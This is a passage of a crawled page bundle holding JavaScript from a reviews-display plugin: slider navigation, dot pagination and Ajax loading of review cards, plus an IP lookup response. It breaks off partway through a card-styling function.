            if ((options.mousestop && !mouseOver || !options.mousestop) && (options.clickstop && !btnClickWas || !options.clickstop)) {
                This.swipeAutoStart();
            }

            if (This.hasDots()) {
                This.dotSwipe(undefined, true);
            }
        },

        loadNextReviews: function(step) {
            let reviewsLeft;

            if (step) {
                reviewsLeft = This.reviewsIdx() + parseInt(step);
            } else if (This.hasDots()) {
                let dotAct = dotsEl.getElementsByClassName('active')[0];
                // If dots enabled get dot active index OR reviews back
                reviewsLeft = dotAct ? parseInt(dotAct.getAttribute('data-index')) * This.swipePerDot() : This.reviewsIdx();
            } else {
                reviewsLeft = This.reviewsIdx();
            }

            let size = This.getAjaxSize(reviewsLeft);
            if (size > 0) {
                libs.view.loadNextReviews(size);
            }
        },

        /**
        * This function returns how many reviews should be requested in Ajax call
        *
        * This size is positive only if:
        *
        * 1) Not ALL reviews loaded (reviewsCount > offset)
        * 2) NEAR to offset with some ratio(3) (Math.abs(diff) < 3 * This.swipePerDot())
        * 3) OR Go to FAR dot (diff)
        *
        * reviewsCount - total reviews reviewsCount
        * offset       - how many reviews already loaded
        * reviewsLeft  - total number of requested reviews (newActiveDotIndex * This.swipePerDot())
        * diff         - different between requested and already loaded reviews
        * needsLoad    - how many reviews to request based on pagination
        */
        getAjaxSize: function(reviewsLeft) {
            let size = 0;
            const offset = parseInt(reviewsEl.getAttribute('data-offset')),
                  pagination = parseInt(options.pagination);

            if (reviewsCount > offset) {

                let diff = reviewsLeft - offset;

                if (Math.abs(diff) < 3 * This.swipePerDot()) {
                    size = pagination;

                } else if (diff) {
                    let needsLoad = Math.ceil(reviewsLeft / pagination) * pagination;
                    size = needsLoad - offset;
                }
            }

            // In case if AJAX call returns more then total reviews count reviews
            let diffBetweenNextAndTotalReviewsCount = (offset + size) - reviewsCount;
            return diffBetweenNextAndTotalReviewsCount > 0 ? size - diffBetweenNextAndTotalReviewsCount : size;
        },

        dotsInit: function() {
            if (!dotsEl) return;

            let dotsCount = Math.round(reviewsCount / This.swipePerDot());

            dotsEl.innerHTML = '';
            for (let i = 0; i < dotsCount; i++) {
                let dot = document.createElement('button');
                dot.className = names.dot;
                dot.setAttribute('data-index', i);
                dot.setAttribute('title', i);
                dot.setAttribute('aria-label', 'Go to page ' + i);
                dot.onclick = This.dotClick;
                dotsEl.appendChild(dot);
            }
            This.dotsPadding();
        },

        dotClick: function(e) {
            e.preventDefault();
            e.stopPropagation();

            let idxNew = parseInt(this.getAttribute('data-index')),
                dotOld = dotsEl.getElementsByClassName('active')[0],
                idxOld = parseInt(dotOld.getAttribute('data-index')),
                idxDiff = Math.abs(idxNew - idxOld);

            This.swipeManual(idxDiff * This.swipePerDot() * Math.sign(idxNew - idxOld));
        },

        dotsPadding: function() {
            let dotsHeight = dotsWrapEl.getBoundingClientRect().height;
            cntEl.style.paddingBottom = dotsHeight + 'px';
        },

        dotSwipe: function(newIdx, fast) {
            let dotIdx = Math.round((newIdx !== undefined ? newIdx : This.reviewsIdx()) / This.swipePerDot());

            // Specific case if desync manual clicks (swipe) and scrollTo (went beyond)
            dotIdx = dotIdx < 0 ? 0 : (dotIdx >= dotsEl.childNodes.length ? dotsEl.childNodes.length - 1 : dotIdx);

            let dotNew = dotsEl.querySelector('.' + names.dot + '[data-index="' + dotIdx + '"]'),
                dotOld = dotsEl.getElementsByClassName('active')[0];

            This.dotActivate(dotOld, dotNew);
            This.dotScroll(dotNew, fast);
        },

        dotScroll: function(dotNew, fast) {
            let c = Math.round(dotsEl.scrollWidth / dotsEl.childNodes.length),
                x = Math.round(dotsEl.offsetWidth / c),
                z = Math.floor(x / 2);

            if (fast) {
                dotsEl.scrollTo(dotNew.offsetLeft - z*c, 0);
            } else {
                dotsEl.scrollTo({
                    left: dotNew.offsetLeft - z*c,
                    behavior: 'smooth'
                });
            }
        },

        dotActivate: function(dotOld, dotNew) {
            if (dotOld) {
                dotOld.classList.remove('active');
                dotOld.classList.remove('s1');
                if (dotOld.previousSibling) {
                    dotOld.previousSibling.classList.remove('s2');
                    if (dotOld.previousSibling.previousSibling) dotOld.previousSibling.previousSibling.classList.remove('s3');
                }
                if (dotOld.nextSibling) {
                    dotOld.nextSibling.classList.remove('s2');
                    if (dotOld.nextSibling.nextSibling) dotOld.nextSibling.nextSibling.classList.remove('s3');
                }
            }
            if (dotNew) {
                dotNew.classList.add('active');
                dotNew.classList.add('s1');
                if (dotNew.previousSibling) {
                    dotNew.previousSibling.classList.add('s2');
                    if (dotNew.previousSibling.previousSibling) dotNew.previousSibling.previousSibling.classList.add('s3');
                }
                if (dotNew.nextSibling) {
                    dotNew.nextSibling.classList.add('s2');
                    if (dotNew.nextSibling.nextSibling) dotNew.nextSibling.nextSibling.classList.add('s3');
                }
            }
        },

        swipeManual: function(step) {
            btnClickWas = true;

            This.loadNextReviews(step);
            This.scroll(step);

            if (options.clickstop) {
                This.swipeAutoStop();
                This.delMouseEvents();
            }
        },

        swipeAuto: function() {
            if (rpi.Utils.isInViewport(cntEl)) {
                if (This.isScrollEnd()) {
                    // To return back a reviews count should be subtracted by visible reviews (per view)
                    This.scroll(-(reviewsCount - This.reviewsPerView()));
                } else {
                    // If reviews ahead less then swipe step, use reviews ahead count
                    let step = This.swipeStep() < This.reviewsAhead() ? This.swipeStep() : This.reviewsAhead();
                    This.scroll(step);
                }
            }
            This.swipeAutoStart();
        },

        scroll: function(steps) {
            //reviewsEl.scrollBy(This.reviewWidth() * steps, 0);

            let dotIdx = This.reviewsIdx() + parseInt(steps),
                revIdx = rpi.Utils.isRTL() ? dotIdx + This.reviewsPerView() - 1 : dotIdx;

            // Specific case if desync manual clicks (swipe) and scrollTo (went beyond)
            revIdx = revIdx < 0 ? 0 : (revIdx >= reviewsList.length ? reviewsList.length - 1 : revIdx);

            if (revIdx > -1 && revIdx < reviewsList.length) {
                reviewsEl.scrollTo({
                    left: reviewsList[revIdx].offsetLeft,
                    behavior: 'smooth'
                });
                if (This.hasDots()) {
                    This.dotSwipe(dotIdx);
                }
            }
        },

        swipeAutoStart: function() {
            if (options.autoplay) {
                swipeAutoTimout = setTimeout(This.swipeAuto, parseInt(options.speed) * 1000);
            }
        },

        swipeAutoStop: function() {
            clearTimeout(swipeAutoTimout);
            if (scrollTimeout) {
                setTimeout(function() { clearTimeout(scrollTimeout) }, 100);
            }
        },

        isScrollEnd: function() {
            var lastReview = reviewsEl.querySelector('.' + names.card + ':last-child'),
                elemRect   = lastReview.getBoundingClientRect(),
                parentRect = lastReview.parentNode.getBoundingClientRect();

            return (Math.abs(parentRect.left - elemRect.left) < 2 || parentRect.left <= elemRect.left) && elemRect.left < parentRect.right &&
                   (Math.abs(parentRect.right - elemRect.right) < 2 || parentRect.right >= elemRect.right) && elemRect.right > parentRect.left;
        },

        swipeStep: function() {
            return options.swipe_step || This.reviewsPerView();
        },

        swipePerBtn: function() {
            return options.swipe_per_btn || This.reviewsPerView();
        },

        swipePerDot: function() {
            return options.swipe_per_dot || This.reviewsPerView();
        },

        reviewWidth: function() {
            //return reviewsList[0].offsetWidth;
            return Math.round(reviewsEl.scrollWidth / reviewsList.length);
        },

        reviewHeight: function() {
            return reviewsList[0].offsetHeight;
        },

        reviewsPerView: function() {
            return Math.round(reviewsEl.offsetWidth / This.reviewWidth());
        },

        reviewsIdx: function() {
            let scrollLeft = rpi.Utils.isRTL() ? -reviewsEl.scrollLeft : reviewsEl.scrollLeft;
            return Math.round(scrollLeft / This.reviewWidth());
        },

        reviewsAhead: function() {
            return reviewsList.length - (This.reviewsIdx() + This.reviewsPerView());
        },

        hasDots: function() {
            return dotsEl && !options.hide_dots && This.swipePerDot() > 0;
        },

        setBreakpoints: function(breakpoints) {
            libs.column.setBreakpoints(breakpoints);
            This.resize();
        },

        clear: function() {
            clearTimeout(resizeTimout);
            clearTimeout(swipeAutoTimout);
            clearTimeout(scrollTimeout);
            clearTimeout(wheelTimeout);
            window.removeEventListener('resize', This.resizeListener);
            reviewsEl.removeEventListener('scroll', This.scrollListener);
            contentEl.removeEventListener('wheel', This.wheelListener);
        }
    }
};

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/?format=text
body_size: -91
content:
18.219.74.195

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96
body_size: 8173
content:
/**
 * View methods
 *
 */

var rpi = rpi || {};

rpi.View = function(rootEl, options, cfg) {

    const collId = rootEl.getAttribute('data-id');
    const cntEl = rootEl.getElementsByClassName('rpi-cnt')[0];
    const headerEl = rootEl.getElementsByClassName('rpi-header')[0];
    const contentEl = rootEl.getElementsByClassName(cfg && cfg.names && cfg.names.content || 'rpi-content')[0];
    const reviewsEl = contentEl ? contentEl.getElementsByClassName(cfg && cfg.names && cfg.names.cards || 'rpi-cards')[0] : null;
    const paginBtn = rootEl.getElementsByClassName('rpi-url')[0];
    const media = rpi.Media(rootEl);

    var This = null;

    return This = {

        boot: function() {
            cfg.cb && cfg.cb.pre && cfg.cb.pre();
            const action = options.v2 ? 'rpi_reviews' : 'brb_widget';
            rpi.Utils.ajax(This.getAjaxUrl(action), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                if (json.bizs) {
                    This.addBusiness(json.bizs[0], json.options);
                }
                This.addReviews(json, [], function(json) {
                    This.initStyle();
                    cfg.cb && cfg.cb.post && cfg.cb.post();
                });
            });
            This.initPagin();
        },

        init: function() {
            media.init();
            This.initStyle();
            This.initPagin();
        },

        initPagin: function() {
            if (paginBtn) {
                paginBtn.onclick = function() {
                    paginBtn.disabled = true;
                    This.loadNextReviews(options.pagination, function(json) {
                        This.delPaginBtn();
                        cfg.cbp && cfg.cbp(json);
                        paginBtn.disabled = false;
                    });
                    return false;
                }
            }
        },

        loadNextReviews: function(size, cb) {
            if (size > 0) {
                const list = [];
                size = parseInt(size);
                This.preloadReviews(list, size);
                This.loadAjaxReviews(list, size, cb);
            }
        },

        preloadReviews: function(list, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            const count = parseInt(reviewsEl.getAttribute('data-count'));
            const preloadSize = count - offset > size ? size : count - offset;
            const reviewsList = reviewsEl.getElementsByClassName(cfg && cfg.names && cfg.names.card || 'rpi-card');

            if (reviewsList.length) {
                const len = reviewsList.length - 1;
                for (let i = 0; i < preloadSize; i++) {
                    let randReviewEl = reviewsList[Math.round(Math.random() * len)],
                        cloneEl = randReviewEl.cloneNode(true);
                    cloneEl.style = 'filter: blur(4px);';
                    reviewsEl.appendChild(cloneEl);
                    list.push(cloneEl);
                }
            }
        },

        loadAjaxReviews: function(list, size, cb) {
            const action = options.v2 ? 'rpi_reviews' : 'brb_get_reviews';
            rpi.Utils.ajax(This.getAjaxUrl(action, size), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                This.addReviews(json, list, cb);
            });
        },

        getAjaxUrl: function(action, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            let url  = brb_vars.ajaxurl + '?action=' + action + '&id=' + collId + '&offset=' + offset + '&size=' + (size || options.pagination);
            if (cfg.filter) {
                const filter = cfg.filter;
                if (filter.bid) url += '&bid=' + filter.bid;
                if (filter.provider) url += '&provider=' + filter.provider;
            }
            return url;
        },

        addBusiness: function(biz, opts) {
            const cardsEl = headerEl.getElementsByClassName('rpi-cards')[0];
            const cardEl = This.createRating(biz, opts);
            cardsEl.appendChild(cardEl);
        },

        createRating: function(biz, opts) {
            const el = document.createElement('div');
            el.className = 'rpi-card';
            el.setAttribute('data-provider', biz.provider);
            //el.innerHTML = This.ratingInner(biz, opts);
            el.appendChild(This.ratingInner(biz, opts));
            return el;
        },

        /*ratingInner: function(biz, opts) {
            return '' +
                '<div class="rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider + '">' +
                    '<div class="rpi-flex">' +
                        '<div class="rpi-img">' +
                            This.bizPhoto(biz) +
                        '</div>' +
                        '<div class="rpi-info">' +
                            '<a href="' + biz.url + '" class="rpi-name">' + biz.name + '</a>' +
                            This.ratingScore(biz) +
                        '</div>' +
                    '</div>' +
                    (!opts.header_hide_seeall || !opts.header_hide_write ? This.ratingBtns(biz, opts) : '') +
                '</div>';
        },*/
        ratingInner: function(biz, opts) {
            const wrap = document.createElement('div');
            wrap.className = 'rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider;

            const flex = document.createElement('div');
            flex.className = 'rpi-flex';

            const imgWrap = document.createElement('div');
            imgWrap.className = 'rpi-img';
            imgWrap.appendChild(This.bizPhoto(biz));

            const info = document.createElement('div');
            info.className = 'rpi-info';

            const nameLink = document.createElement('a');
            nameLink.className = 'rpi-name';
            nameLink.href = biz.url;
            nameLink.textContent = biz.name;

            info.appendChild(nameLink);
            info.appendChild(rpi.View.stars(biz.rating, biz.provider, true));
            flex.appendChild(imgWrap);
            flex.appendChild(info);
            wrap.appendChild(flex);

            if (!opts.header_hide_seeall || !opts.header_hide_write) {
                wrap.appendChild(This.ratingBtns(biz, opts));
            }
            return wrap;
        },

        scale: function(biz) {
            if (biz.rating > 4.2) {
                return rpi.Utils.__('Excellent', options.trans);
            } else if (biz.rating > 3.7) {
                return rpi.Utils.__('Great', options.trans);
            } else if (biz.rating > 2.7) {
                return rpi.Utils.__('Good', options.trans);
            } else if (biz.rating > 1.7) {
                return rpi.Utils.__('Fair', options.trans);
            } else {
                return rpi.Utils.__('Poor', options.trans);
            }
        },

        /*bizPhoto: function(biz) {
            return '<img src="' + biz.photo + '" class="rpi-img" loading="lazy" alt="">';
        },*/
        bizPhoto: function(biz, alt = '') {
            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.loading = 'lazy';
            img.alt = alt;
            if (biz.photo) img.src = biz.photo;
            return img;
        },


        /*ratingScore: function(biz, dataRating = true) {
            let cls = '', rating = biz.rating;
            if (biz.provider == 'yelp') {
                rating = Math.round(rating * 2) / 2;
                cls = ' rpi-grade-yelp' + (rating * 10);
            }
            return rpi.View.stars(biz.rating, biz.provider, dataRating);
        },*/

        /*ratingBtns: function(biz, opts) {
            const allrevs = This.allReviewsUrl(biz);
            const writerev = This.writeReviewUrl(biz);
            return '' +
                '<div class="rpi-slider-btn">' +
                    (!opts.header_hide_seeall ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + allrevs + '" target="_blank" rel="noopener">' + rpi.Utils.__('See all reviews', options.trans) + '</a>' +
                    '</div>' : '') +
                    (!opts.header_hide_write ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + writerev + '" class="rpi-logo_after rpi-logo-' + biz.provider +'" target="_blank" rel="noopener"' +
                            ' onclick="rpi.Utils.popup(\'' + writerev + '\', 800, 600)">' + rpi.Utils.__('review us on', options.trans) + '</a>' +
                    '</div>' : '') +
                '</div>';
        },*/

        ratingBtns: function(biz, opts) {
            const btns = document.createElement('div');
            btns.className = 'rpi-slider-btn';

            if (!opts.header_hide_seeall) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.href = This.allReviewsUrl(biz);
                lnk.textContent = rpi.Utils.__('See all reviews', options.trans);
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }

            if (!opts.header_hide_write) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const href = This.writeReviewUrl(biz);
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.classList.add('rpi-logo_after', 'rpi-logo-' + biz.provider);
                lnk.href = href;
                lnk.textContent = rpi.Utils.__('review us on', options.trans);
                lnk.addEventListener('click', function (e) {
                    e.preventDefault();
                    rpi.Utils.popup(href, 800, 600);
                });
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }
            return btns;
        },

        allReviewsUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/reviews?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url(biz.url);
            }
        },

        writeReviewUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/writereview?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url('https://www.yelp.com/writeareview/biz/' + biz.id);
            }
        },

        addReviews: function(json, list, cb) {
            let len = json.reviews.length,
                opts = rootEl.getAttribute('data-opts');

            if (opts) {
                options = JSON.parse(rootEl.getAttribute('data-opts'));
            }

            for (let i = 0; i < len; i++) {
                let card;
                if (cfg && cfg.cb && cfg.cb.createCard) {
                    card = cfg.cb.createCard(list.shift(), json.reviews[i]);
                } else {
                    card = This.createCard(list.shift(), json.reviews[i]);
                    cfg.common.initOnce(card);
                    This.initReviewStyle(card, options);
                    This.initLogoStyle(card, options.style_logo);
                }

                if (!list.length) {
                    reviewsEl.appendChild(card);
                }
            }

            while(list.length) {
                rpi.Utils.rm(list.shift());
            }

            media.init();
            This.delPaginBtn();
            if (cb) cb(json);
        },

        createCard: function(el, review) {
            if (!el) {
                el = document.createElement('div');
                el.className = 'rpi-card';
            }
            el.setAttribute('data-rat', review.rating);
            el.setAttribute('data-provider', review.provider);
            el.textContent = '';
            el.appendChild(This.reviewInner(review));
            el.style = '';
            //el.innerHTML = This.reviewInner(review);
            return el;
        },

        reviewInner: function(review) {
            const reply = review.reply ? (review.reply.text || review.reply) : null;

            const inner = document.createElement('div');
            inner.className = 'rpi-card-inner';

            const caret = document.createElement('i');
            inner.appendChild(caret);

            const topFlex = document.createElement('div');
            topFlex.className = 'rpi-flex';
            if (!options.hide_avatar) {
                topFlex.appendChild(This.reviewAvatar(review));
            }

            const info = document.createElement('div');
            info.className = 'rpi-info';
            if (!options.hide_name) {
                info.appendChild(This.reviewName(review));
            }
            if (!options.disable_review_time) {
                info.appendChild(This.reviewTime(review));
            }
            info.appendChild(rpi.View.stars(review.rating, review.provider));

            topFlex.appendChild(info);
            inner.appendChild(topFlex);

            const body = document.createElement('div');
            body.className = 'rpi-body';

            const textDiv = document.createElement('div');
            textDiv.className = 'rpi-text rpi-scroll';
            textDiv.tabIndex = 0;

            const text = review.text ?? '';
            textDiv.textContent = text + ' ';

            body.appendChild(textDiv);

            if (review.media && review.media.length) {
                const mediaDiv = document.createElement('div');
                mediaDiv.className = 'rpi-media';
                const mediaNodes = This.reviewMedia(review);
                mediaNodes.forEach(function (node) {
                    mediaDiv.appendChild(node);
                });
                body.appendChild(mediaDiv);
            }

            if (reply) {
                const replyDiv = document.createElement('div');
                replyDiv.className = 'rpi-reply rpi-scroll';
                const title = document.createElement('b');
                title.textContent = rpi.Utils.__('Response from the owner', options.trans) + ':';
                replyDiv.appendChild(title);
                replyDiv.appendChild(document.createTextNode(' ' + reply));
                body.appendChild(replyDiv);
            }

            inner.appendChild(body);
            return inner;
        },

        reviewTime: function(review) {
            const div = document.createElement('div');
            div.className = 'rpi-time';
            if (review.time) {
                div.dataset.time = String(review.time);
            }
            return div;
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name  = review.author_name ? review.author_name : label;

            if (review.author_url && !options.disable_user_link) {
                const a = document.createElement('a');
                a.className = 'rpi-name';
                a.target = '_blank';
                a.rel = 'noopener';
                a.href = rpi.Utils.url(review.author_url);
                a.textContent = name;
                a.setAttribute('aria-label', label + ' profile');
                return a;
            } else {
                const div = document.createElement('div');
                div.className = 'rpi-name';
                div.textContent = name;
                return div;
            }
        },

        reviewAvatar: function(review) {
            let imgurl    = review.author_avatar;
            const avasize = rootEl.style.getPropertyValue('--img-size');
            const imgsize = avasize ? avasize.replace('px', '') : 56;
            const name    = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google': {
                    const matches = imgurl &&
                        imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] === 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                }
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }

            const wrap = document.createElement('div');
            wrap.className = 'rpi-img';

            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.width  = imgsize;
            img.height = imgsize;
            img.alt    = name;

            if (options.lazy_load_img) img.loading = 'lazy';
            if (imgurl) img.src = imgurl;

            img.addEventListener('error', function () {
                if (this.src !== brb_vars.gavatar) {
                    this.src = brb_vars.gavatar;
                }
            });

            wrap.appendChild(img);
            return wrap;
        },

        reviewMedia: function(review) {
            const nodes = [];
            const lines = rootEl.style.getPropertyValue('--media-lines');
            const size  = (lines ? lines : 2) * 22;

            if (!review.media || !review.media.length) {
                return nodes;
            }

            for (let i = 0; i < review.media.length; i++) {
                const media = review.media[i];
                let thumb = media.thumbnailUrl || '';
                if (thumb) {
                    thumb = thumb.replace(/(=.*)s\d{2,3}/, '$1s' + size);
                }

                const img = document.createElement('img');
                img.className = 'rpi-thumb rpi-clickable';
                img.loading = 'lazy';
                img.alt = '';

                if (thumb) img.src = thumb;
                nodes.push(img);
            }
            return nodes;
        },

        /*reviewInner: function(review) {
            let img = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize : 56,
                url = review.author_url ? review.author_url : '',
                reply = review.reply ? review.reply.text || review.reply : null;
            return '' +
                '<div class="rpi-card-inner">' +
                    '<i></i>' +
                    '<div class="rpi-flex">' +
                        (options.hide_avatar ? '' : This.reviewAvatar(review)) +
                        '<div class="rpi-info">' +
                            (options.hide_name ? '' : This.reviewName(review)) +
                            (options.disable_review_time ? '' : This.reviewTime(review)) +
                            rpi.View.stars(review.rating, review.provider).outerHTML +
                        '</div>' +
                    '</div>' +
                    '<div class="rpi-body">' +
                        // Empty space (' ') after review.text fixes smooth scrolling breaking
                        '<div class="rpi-text rpi-scroll" tabindex="0">' + (review.text ?? '') + ' </div>' +
                        (review.media ? '<div class="rpi-media">' + This.reviewMedia(review) + '</div>' : '') +
                        (reply ? '<div class="rpi-reply rpi-scroll">' +
                            '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply +
                        '</div>' : '') +
                    '</div>' +
                '</div>';
        },

        reviewTime: function(review) {
            return '<div class="rpi-time" data-time="' + review.time + '"></div>';
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name = review.author_name ? review.author_name : label;
            return review.author_url && !options.disable_user_link ?
                rpi.Utils.anchor(review.author_url, name, options, 'rpi-name', label + ' profile') :
                '<div class="rpi-name">' + name + '</div>';
        },

        reviewAvatar: function(review) {
            let imgurl = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize.replace('px', '') : 56,
                name = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google':
                    let matches = imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] == 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }
            return '' +
                '<div class="rpi-img">' +
                    '<img src="' + imgurl + '" class="rpi-img" ' + (options.lazy_load_img ? 'loading="lazy"' : '') +
                    ' width="' + imgsize + '" height="' + imgsize + '" alt="' + name + '"' +
                    ' onerror="if(this.src!=\'' + brb_vars.gavatar + '\')this.src=\'' + brb_vars.gavatar + '\';">' +
                '</div>';
        },

        reviewMedia: function(review) {
            let thumbs = '',
                lines = rootEl.style.getPropertyValue('--media-lines'),
                size = (lines ? lines : 2) * 22;

            for (let i = 0; i < review.media.length; i++) {
                thumbs += '<img class="rpi-thumb rpi-clickable" ' +
                          'src="' + review.media[i].thumbnailUrl.replace(/(=.*)s\d{2,3}/, '$1s' + size) + '" ' +
                          'onclick="rpi.Utils.popup(\'' + review.media[i].googleUrl + '\', 800, 600)" alt="" loading="lazy">';
            }
            return thumbs;
        },*/

        reviewReply: function(reviewEl, reply) {
            let replyEl = reviewEl.getElementsByClassName('rpi-reply')[0];
            if (!replyEl) {
                replyEl = document.createElement('div');
                replyEl.className = 'rpi-reply rpi-scroll';
                let bodyEl = reviewEl.getElementsByClassName('rpi-body')[0];
                bodyEl.appendChild(replyEl);
            }
            replyEl.innerHTML = '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply;
        },

        initStyle: function() {
            let opts = rootEl.getAttribute('data-opts');
            if (opts) {
                options = JSON.parse(opts)
            }
            if (headerEl) {
                let cards = headerEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.head_logo);
                    this.initYelpBasedLogo(cards[j], options.head_logo);
                }
            }
            if (contentEl) {
                let reviewCards = reviewsEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < reviewCards.length; j++) {
                    this.initReviewStyle(reviewCards[j], options);
                }
                this.initCtrlStyle(options);

                let cards = contentEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.style_logo);
                }
            }
        },

        initYelpBasedLogo: function(card, style_logo) {
            if (style_logo == 5) {
                let yelpLogo = card.getElementsByClassName('rpi-logo-yelp')[0];
                if (yelpLogo && !yelpLogo.innerText) {
                    yelpLogo.classList.remove('rpi-logo');
                    yelpLogo.classList.add('rpi-logo_after');
                }
            }
        },

        initReviewStyle: function(reviewEl, options) {
            let R   = reviewEl,
                RI  = R.getElementsByClassName('rpi-card-inner')[0],
                i   = R.getElementsByTagName('i')[0],
                rf  = R.getElementsByClassName('rpi-flex')[0],
                rim = R.getElementsByClassName('rpi-img')[0],
                rii = R.getElementsByClassName('rpi-info')[0],
                rt  = R.getElementsByClassName('rpi-time')[0],
                rn  = R.getElementsByClassName('rpi-name')[0],
                rs  = R.getElementsByClassName('rpi-stars')[0],
                rb  = R.getElementsByClassName('rpi-body')[0],
                rtt = R.getElementsByClassName('rpi-text')[0],
                rr  = R.getElementsByClassName('rpi-reply')[0];

            if (rn) rii.appendChild(rn);
            if (rt) rii.appendChild(rt);
            if (rs) rii.appendChild(rs);

            R.className  = 'rpi-card';
            RI.className = 'rpi-card-inner';
            rf.className = 'rpi-flex';
            rb.className = 'rpi-body';
            i.className  = '';

            switch(options.style_style) {

                case '1':
                case '7':
                    RI.appendChild(rf);
                    if (rb) RI.appendChild(rb);
                    rb.className += ' rpi-normal-up__body';
                    break;

                case '2':
                case '8':
                    if (rb) RI.appendChild(rb);
                    RI.appendChild(rf);
                    rb.className += ' rpi-normal-down__body';
                    break;

                case '3':
                    R.appendChild(rf);
                    R.appendChild(RI);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_up';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_up';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_up';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_up';
                    }
                    break;

                case '4':
                    R.appendChild(RI);
                    R.appendChild(rf);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_down';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_down';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_down';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_down';
                    }
                    break;

                case '5':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.appendChild(rb);
                    rf.className += ' rpi-shift-up__flex';
                    break;

                case '6':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.prepend(rb);
                    rf.className += ' rpi-shift-down__flex';
                    break;
            }
            switch(options.style_style) {
                case '7':
                    R.className += ' rpi-avaborder-up';
                    break;
                case '8':
                    R.className += ' rpi-avaborder-down';
                    break;
            }

            if (rb && rr) rb.appendChild(rr);

            if (rs) {
                switch (options.style_stars) {

                    case '1':
                        if (rt) {
                            rii.insertBefore(rs, rt);
                            rii.insertBefore(rt, rs);
                        } else if (rn) {
                            rii.insertBefore(rs, rn);
